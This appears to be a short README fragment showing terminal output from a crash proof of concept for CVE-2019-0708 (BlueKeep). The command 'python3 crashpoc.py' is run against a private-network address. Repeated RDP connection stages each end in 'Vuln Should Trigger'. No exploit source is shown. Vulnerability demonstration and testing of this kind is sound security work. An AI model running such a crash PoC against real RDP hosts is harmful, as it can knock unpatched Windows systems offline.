 [root@bogon CVE-2019-0708]# python3 crashpoc.py 192.168.19.130 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger